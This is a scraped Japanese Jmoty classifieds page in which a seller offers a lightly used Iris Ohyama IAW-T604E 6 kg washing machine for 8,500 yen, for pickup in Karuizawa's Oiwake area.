.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hPaafW{max-width:250px;margin:0 auto;}/*!sc*/
data-styled.g382[id="sc-d2067980-0"]{content:"hPaafW,"}/*!sc*/
.ewskHP{margin-top:8px;}/*!sc*/
data-styled.g383[id="sc-d2067980-1"]{content:"ewskHP,"}/*!sc*/
.hPcwYw{margin-top:16px;}/*!sc*/
data-styled.g387[id="sc-62095f5a-1"]{content:"hPcwYw,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604E (たなか) 信濃追分の生活家電《洗濯機》の中古あげます・譲ります｜ジモティーで不用品の処分</span><span class="sc-a7f3bb80-0 bHgmUL">中古 <!-- -->売ります・あげます</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/nagano/sale-ele/article-1acd42" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">長野<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele">家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele/g-1085">生活家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele/g-1087">洗濯機</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/sale-ele/g-1087">長野県の洗濯機</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/sale-ele/g-1087/a-89390-kitasaku">北佐久郡の洗濯機</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604E</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604E<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : 1acd42）</span></h1></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2024年6月15日 14:14</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2024年5月22日 19:43</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604Eのサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604Eの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/664dcae5f2cf4e04f2855de6/thumb_m_file.jpg"/></div></button><button aria-label="【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604Eのサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604Eの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/664dcae50e13e303e6c4fdd2/thumb_m_file.jpg"/></div></button><button aria-label="【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604Eのサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604Eの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/664dcae5bf3a3005404c88ac/thumb_m_file.jpg"/></div></button><button aria-label="【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604Eのサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604Eの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/664dcae54615ba05947d5e20/thumb_m_file.jpg"/></div></button><button aria-label="【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604Eのサムネイル5を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【美品！】アイリスオーヤマ 洗濯機 6キロ IAW-T604Eの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/664dcaf07831af1c7a582bbc/thumb_m_file.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E3%80%90%E7%BE%8E%E5%93%81%EF%BC%81%E3%80%91%E3%82%A2%E3%82%A4%E3%83%AA%E3%82%B9%E3%82%AA%E3%83%BC%E3%83%A4%E3%83%9E%20%E6%B4%97%E6%BF%AF%E6%A9%9F%206%E3%82%AD%E3%83%AD%20IAW-T604E%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fnagano%2Fsale-ele%2Farticle-1acd42" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fnagano%2Fsale-ele%2Farticle-1acd42&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">新品で購入し1年半ほど使ってました。
引っ越しに伴い不要になった為出品です。

6月末までに取りに来ていただける方お願いします。

綺麗な状態かとは思いますが、一度マットを洗った時に変な角度で入ってしまい、摩擦でマットが擦れて縁に繊維？が付着してしまいました。
通常使う上では特に問題ありませんでしたが、神経質な方や気になる方はご遠慮ください。

簡易清掃はしますが、気になる場合はご自身で引取り後に清掃してください。

基本的に返品等は不可とさせていただきます。

保証書も全てお渡しします。

下に浮かせるための部品がありますが、必要であればそちらも一緒にお付けします。

詳しくはこちらをご覧ください。

<a href="https://www.irisplaza.co.jp/index.php?KB=SHOSAI&amp;SID=H579641F&amp;utm_content=H579641F&amp;utm_source=google&amp;utm_medium=cpc&amp;utm_campaign=sep_CPNID-PLAC001_ADGID-G001_639314565559_pl&amp;gad_source=1">https://www.irisplaza.co.jp/index.php?KB=SHOSAI&amp;SID=H579641F&amp;utm_content=H579641F&amp;utm_source=google&amp;utm_medium=cpc&amp;utm_campaign=sep_CPNID-PLAC001_ADGID-G001_639314565559_pl&amp;gad_source=1</a>

他にもたくさん出品予定ですので、まとめてお取引大歓迎です！</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">価格</td><td class="sc-a7f3bb80-0 gIFXyg sc-c53bbfc0-1 dxszKF"><span class="sc-a7f3bb80-0 cAHrpQ">8,500円</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/sale-ele/g-1085">生活家電</a><span> &gt; </span><a href="/all/sale-ele/g-1087">洗濯機</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">受け渡し場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><div><a href="/nagano/sale-ele/g-1087/a-89390-kitasaku">北佐久郡</a><span> - 軽井沢町</span><span> - 追分（大字）</span></div><div><span>しなの鉄道線 - </span><a href="/nagano/sale-ele/g-1087/s-9940303">信濃追分駅</a></div></div></td></tr></tbody></table><button class="sc-2ffc25e9-0 kEAYgV   disabled " disabled="">お問い合わせの受付は<br/>終了いたしました。</button><div class="sc-49b6db57-0 eqDUHS sc-d2067980-0 hPaafW sc-62095f5a-1 hPcwYw"><img variant="responsive" alt="新着通知を受け取る" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/not_found_text.png"/><button class="sc-2ffc25e9-0 hTJOjh sc-d2067980-1 ewskHP">新着投稿の通知を受け取る</button></div><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/6644526186fe5e009959da01">たなか</a></div><div>女性</div><div>投稿： <!-- -->15</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 